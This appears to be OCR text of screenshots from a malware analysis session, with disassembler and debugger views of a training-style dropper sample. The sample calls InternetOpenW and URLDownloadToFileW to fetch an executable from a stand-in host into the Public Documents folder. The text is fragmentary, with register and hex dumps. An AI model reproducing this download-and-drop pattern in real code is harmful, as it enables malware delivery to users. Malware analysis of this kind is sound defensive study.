 pper.DownloadFromURL.exe.malz
Tools Help
e flag name or address here
Graph(main)
r **argv, char **envp);
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword data.00404004 ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword data.00404388, eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x4
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_fa
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
4032a0
38
03074
[0x00401142]
0x00401142 push
0x00401144 lea
0x00401148 push
0x0040114a push
0x0040114b call
0x00401150 add
0x00401153 lea
File View Debug Tracing Plugins Favourites Options Help May 8 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Thread
5 push ebp
BEC mov ebp,esp
3E4 F0 and esp,FFFFFFF0
1EC 80060000 sub esp,680
1 0440E700 mov eax,dword ptr ds:[E74004]
3C4 xor eax,esp
98424 7C060000 mov dword ptr ss:[esp+67C],eax
A 00 push 0
A 00 push 0
A 00 push 0
A 00 push 0
8 8832E700 push dropper.downloadfromurl.exe.E73288 E73288:L"Mo
F15 7030E700 call dword ptr ds:[<&InternetOpenW>]
D0C24 lea ecx,dword ptr ss:[esp]
3 8843E700 mov dword ptr ds:[E74388],eax
70424 D0070000 mov dword ptr ss:[esp],7D0
74424 04 00000000 mov dword ptr ss:[esp+4],0 [esp+4]:&"C
8 17010000 call dropper.downloadfromurl.exe.E711E0
A 00 push 0
A 00 push 0
8 3032E700 push dropper.downloadfromurl.exe.E73230 E73230:L"C
8 B831E700 push dropper.downloadfromurl.exe.E731B8 E731B8:L"ht
A 00 push 0
F15 F430E700 call dword ptr ds:[<&URLDownloadToFileW>]
5C0 test eax,eax
5 5F jne dropper.downloadfromurl.exe.E71142
0 push eax
8 00000040 push 40000000
0 push eax
0 push eax
8 A032E700 push dropper.downloadfromurl.exe.E732A0 E732A0:L"ht
00E73288 L"Mozilla/5.0"
.text:00E710A2 dropper.downloadfromurl.exe.malz:$10A2 #4A2
Hide FPU
EAX 00000000
EBX 0100D000
ECX 5C1FC04D
EDX 00000000
EBP 00FBF84C &"¸øû"
ESP 00FBF80C
ESI 0143E960 &"C:\\Users\\s
EDI 01438F28 &"ALLUSERSPROF
EIP 00E71569 dropper.downlo
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000002 (ERROR_FILE_N
LastStatus C0000008 (STATUS_INVAL
GS 002B FS 0053
ES 002B DS 002B
Default (stdcall) 5 Unl
1: [esp+4] 0143E960 &"C:\\Users\\s
2: [esp+8] 01438F28 &"ALLUSERSPROF
3: [esp+C] 5CE43801
4: [esp+10] 00E715F1 "èÄ\x03"
5: [esp+14] 00E715F1 "èÄ\x03"
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
7775100 16 00 18 00 B0 7D 75 77 14 00 16 00 10 7C ....°}uw.....|uw
7775101 00 00 02 00 0C 5E 75 77 0E 00 10 00 88 7F .....^uw......uw
7775102 0C 00 0E 00 78 7F 75 77 08 00 0A 00 48 7B ....x.uw....H{uw
7775103 06 00 08 00 58 7F 75 77 06 00 08 00 68 7F ....X.uw....h.uw
7775104 06 00 08 00 60 7F 75 77 06 00 08 00 70 7F ....`.uw....p.uw
7775105 1C 00 1E 00 44 7C 75 77 20 00 22 00 00 82 ....D|uw ."...uw
7775106 84 00 86 00 78 81 75 77 00 6C 78 77 40 48 ....x.uw.lxw@H.w
7775107 30 B4 77 77 80 46 85 77 00 20 78 77 90 69 0´ww.F.w. xw.ixw
7775108 00 47 85 77 C0 47 85 77 70 57 78 77 40 48 .G.wÀG.wpWxw@H.w
7775109 90 25 78 77 90 69 78 77 50 47 85 77 C0 47 .%xw.ixwPG.wÀG.w
00FBF80C 00000001
00FBF810 0143E960 &"C:\\U
00FBF814 01438F28 &"ALLUS
00FBF818 5CE43801
00FBF81C <&EntryPoin 00E715F1 dropper
00FBF820 <&EntryPoin 00E715F1 dropper
00FBF824 0100D000
00FBF828 00000000
00FBF82C 00000000
00FBF830 00000000
00FBF834 00FBF818
00FBF838 00000000
00FBF83C 00FBF8A8 Pointer
00FBF840 00E71D08 dropper